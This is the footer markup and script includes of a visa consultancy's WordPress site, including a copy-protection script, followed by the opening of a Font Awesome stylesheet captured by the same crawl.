											<a href="https://navigatorsoverseas.com/ielts-pte-coaching-chandigarh/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">IELTS &amp; PTE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/latest-visa-achievers/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Latest VISA Achievers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/our-infrastructure/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Our Infrastructure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://navigatorsoverseas.com/latest-videos/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Latest Videos</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bdc7026 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bdc7026" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15fe5a7" data-id="15fe5a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c521d2 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c521d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-usa-consultants-in-chandigarh/">

											<span class="elementor-icon-list-text">USA</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-uk/">

											<span class="elementor-icon-list-text">UK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-canada/">

											<span class="elementor-icon-list-text">Canada</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/australia-study-visa-consultants-in-chandigarh-navigators-overseas/">

											<span class="elementor-icon-list-text">Australia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-europe/">

											<span class="elementor-icon-list-text">Europe</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/new-zealand-study-visa-consultants-in-chandigarh/">

											<span class="elementor-icon-list-text">New Zealand</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-switzerland-visa-consultants/">

											<span class="elementor-icon-list-text">Switzerland</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/study-in-singapore/">

											<span class="elementor-icon-list-text">Singapore</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/best-immigration-consultants-for-canada-in-chandigarh-navigators-overseas/">

											<span class="elementor-icon-list-text">Canada Immigration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://navigatorsoverseas.com/country/australia-immigration-consultant-in-chandigarh-navigators-overseas/">

											<span class="elementor-icon-list-text">Australia Immigration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9303203 elementor-widget elementor-widget-text-editor" data-id="9303203" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © Navigators Overseas 2023. All Rights Reserved.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bffb97 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bffb97" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c369bf1" data-id="c369bf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5f6065 elementor-view-default elementor-widget elementor-widget-icon" data-id="e5f6065" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="tel:9809090908" target="_blank">
			<i aria-hidden="true" class="fas fa-phone-volume"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9d93be0" data-id="9d93be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40ca7c8 elementor-view-default elementor-widget elementor-widget-icon" data-id="40ca7c8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/919216234209" target="_blank">
			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70dbe84" data-id="70dbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387936a elementor-view-default elementor-widget elementor-widget-icon" data-id="387936a" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.google.com/maps/dir//Navigators+Overseas+Solutions+Pvt+Ltd,+SCO-24,+Ground+Floor,+Puda+Complex,+Jail+Road,+Gurdaspur,+Punjab+143521/data=!4m6!4m5!1m1!4e2!1m2!1m1!1s0x391b8d0be3ad2c49:0x8d693f87109bb058?sa=X&#038;ved=1t:3061&#038;ictx=111" target="_blank">
			<i aria-hidden="true" class="fas fa-location-arrow"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/imigrat/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link href="https://fonts.googleapis.com/css?family=Roboto:400%2C500%7CPlayfair+Display:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://navigatorsoverseas.com/core/modules/4b36101dcc/public/assets/css/rs6.css?rnd=33424' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="xpro-elementor-addons-widgets-js-extra">
/* <![CDATA[ */
var XproElementorAddons = {"ajax_url":"https://navigatorsoverseas.com/wp-admin/admin-ajax.php","nonce":"b620a07181"};
//# sourceURL=xpro-elementor-addons-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/js/xpro-widgets.js?rnd=33424" id="xpro-elementor-addons-widgets-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/dist/hooks.min.js?rnd=33424" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/dist/i18n.min.js?rnd=33424" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/8516d2654f/includes/swv/js/index.js?rnd=33424" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/navigatorsoverseas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/8516d2654f/includes/js/index.js?rnd=33424" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/4b36101dcc/public/assets/js/rbtools.min.js?rnd=33424" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/4b36101dcc/public/assets/js/rs6.min.js?rnd=33424" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/jquery/ui/core.min.js?rnd=33424" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/bootstrap.min.js?rnd=33424" id="bootstrap-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/popper.min.js?rnd=33424" id="popper-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/appear.js?rnd=33424" id="appear-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/twin.js?rnd=33424" id="twin-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/wow.min.js?rnd=33424" id="wow-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/isotope.pkgd.min.js?rnd=33424" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/imagesloaded.pkgd.min.js?rnd=33424" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/rbtools.min.js?rnd=33424" defer async id="rbtools-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/jarallax.js?rnd=33424" id="jarallax-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/jquery.inputarrow.js?rnd=33424" id="jquery-inputarrow-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/f65f29574d/assets/lib/swiper/v8/swiper.min.js?rnd=33424" id="swiper-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/jquery.counterup.min.js?rnd=33424" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/vendor/js/jquery.waypoints.min.js?rnd=33424" id="waypoints-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/tilt.jquery.min.js?rnd=33424" id="tilt-jquery-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/jquery.magnific-popup.min.js?rnd=33424" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/touchspin.js?rnd=33424" id="touchspin-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/script.js?rnd=33424" id="imigrat-main-script-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/script-2.js?rnd=33424" id="imigrat-main-script-2-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/views/c348b17274/assets/js/custom.js?rnd=33424" id="imigrat-custom-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/lib/js/comment-reply.min.js?rnd=33424" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/f65f29574d/assets/js/webpack.runtime.min.js?rnd=33424" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/f65f29574d/assets/js/frontend-modules.min.js?rnd=33424" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/navigatorsoverseas.com\/core\/modules\/f65f29574d\/assets\/","ajaxurl":"https:\/\/navigatorsoverseas.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/navigatorsoverseas.com\/core\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ca44c3e2a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":14,"title":"Best%20Visa%20Consultants%20in%20Chandigarh%20%7C%20Navigators%20Overseas","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/f65f29574d/assets/js/frontend.min.js?rnd=33424" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/lib/smartmenus/jquery.smartmenus.min.js?rnd=33424" id="smartmenus-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/lib/sticky/jquery.sticky.min.js?rnd=33424" id="e-sticky-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/fdef22ff98/assets/vendor/js/anime.min.js?rnd=33424" id="anime-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/fdef22ff98/modules/floating-effect/js/floating-effect.min.js?rnd=33424" id="xpro-floating-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/visa-carousel.js?rnd=33424" id="visa-script-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/fun-facts.js?rnd=33424" id="fun-facts-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/country-carousel.js?rnd=33424" id="country-scripts-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/631c0551d9/assets/js/testimonial-carousel.js?rnd=33424" id="testimonial-carousel-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/js/webpack-pro.runtime.min.js?rnd=33424" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/navigatorsoverseas.com\/wp-admin\/admin-ajax.php","nonce":"cef3e24131","urls":{"assets":"https:\/\/navigatorsoverseas.com\/core\/modules\/bf03816ef6\/assets\/","rest":"https:\/\/navigatorsoverseas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/navigatorsoverseas.com\/core\/modules\/bf03816ef6\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/js/frontend.min.js?rnd=33424" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/bf03816ef6/assets/js/elements-handlers.min.js?rnd=33424" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="xpro-elementor-widgetarea-editor-js-extra">
/* <![CDATA[ */
var XproWidgetAreaEditorParams = {"rest_api_url":"https://navigatorsoverseas.com/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://navigatorsoverseas.com/core/modules/fdef22ff98/inc/controls/assets/js/widgetarea-editor.js?rnd=33424" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://navigatorsoverseas.com/lib/js/wp-emoji-release.min.js?rnd=33424"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://navigatorsoverseas.com/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1900,1024,778,480",
					gridheight:"900,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"900,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript">
//<![CDATA[
(function() {"use strict";
function __IsDevToolOpen() {const widthDiff = window.outerWidth - window.innerWidth > 160;const heightDiff = window.outerHeight - window.innerHeight > 160;if (navigator.userAgent.match(/iPhone/i)) return false;if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);
function __disableOpen404() {document.documentElement.remove();}
function __showError(message) {var div = document.getElementById('disable_msg');if (message !== '' && div && (!div.style.display || div.style.display == 'none')) {div.innerHTML = message;div.style.display = 'block';setTimeout(function() {div.style.display = 'none';}, 1000);}}
function __disableEventListener(element, eventNames, message) {var events = eventNames.split(' ');events.forEach(function(event) {element.addEventListener(event, function(e) {e.preventDefault();if (message !== '') __showError(message);});});}
function __returnFalse() {return false;}
__disableEventListener(document, 'contextmenu', 'Right click is disabled!');__disableEventListener(document, 'cut copy print paste', 'Copy/Paste is disabled!');})();
//]]>
</script>
<style>body * :not(input):not(textarea){user-select:none !important; -webkit-touch-callout: none !important;  -webkit-user-select: none !important; -moz-user-select:none !important; -khtml-user-select:none !important; -ms-user-select: none !important;}</style><style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://navigatorsoverseas.com/core/views/c348b17274/assets/css/fontawesome-all.css?rnd=33424
body_size: 35038
content:
/*!
 * Font Awesome Pro 5.15.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
 .fa,
 .fas,
 .far,
 .fal,
 .fad,
 .fab {
   -moz-osx-font-smoothing: grayscale;
   -webkit-font-smoothing: antialiased;
   display: inline-block;
   font-style: normal;
   font-variant: normal;
   text-rendering: auto;
   line-height: 1; }

 .fa-lg {
   font-size: 1.33333em;
   line-height: 0.75em;
   vertical-align: -.0667em; }

 .fa-xs {
   font-size: .75em; }

 .fa-sm {
   font-size: .875em; }

 .fa-1x {
   font-size: 1em; }

 .fa-2x {
   font-size: 2em; }

 .fa-3x {
   font-size: 3em; }

 .fa-4x {
   font-size: 4em; }

 .fa-5x {
   font-size: 5em; }

 .fa-6x {
   font-size: 6em; }

 .fa-7x {
   font-size: 7em; }

 .fa-8x {
   font-size: 8em; }

 .fa-9x {
   font-size: 9em; }

 .fa-10x {
   font-size: 10em; }

 .fa-fw {
   text-align: center;
   width: 1.25em; }

 .fa-ul {
   list-style-type: none;
   margin-left: 2.5em;
   padding-left: 0; }
   .fa-ul > li {
     position: relative; }

 .fa-li {
   left: -2em;
   position: absolute;
   text-align: center;
   width: 2em;
   line-height: inherit; }

 .fa-border {
   border: solid 0.08em #eee;
   border-radius: .1em;
   padding: .2em .25em .15em; }

 .fa-pull-left {
   float: left; }

 .fa-pull-right {
   float: right; }

 .fa.fa-pull-left,
 .fas.fa-pull-left,
 .far.fa-pull-left,
 .fal.fa-pull-left,
 .fab.fa-pull-left {
   margin-right: .3em; }

 .fa.fa-pull-right,
 .fas.fa-pull-right,
 .far.fa-pull-right,
 .fal.fa-pull-right,
 .fab.fa-pull-right {
   margin-left: .3em; }

 .fa-spin {
   -webkit-animation: fa-spin 2s infinite linear;
           animation: fa-spin 2s infinite linear; }

 .fa-pulse {
   -webkit-animation: fa-spin 1s infinite steps(8);
           animation: fa-spin 1s infinite steps(8); }

 @-webkit-keyframes fa-spin {
   0% {
     -webkit-transform: rotate(0deg);
             transform: rotate(0deg); }
   100% {
     -webkit-transform: rotate(360deg);
             transform: rotate(360deg); } }

 @keyframes fa-spin {
   0% {
     -webkit-transform: rotate(0deg);
             transform: rotate(0deg); }
   100% {
     -webkit-transform: rotate(360deg);
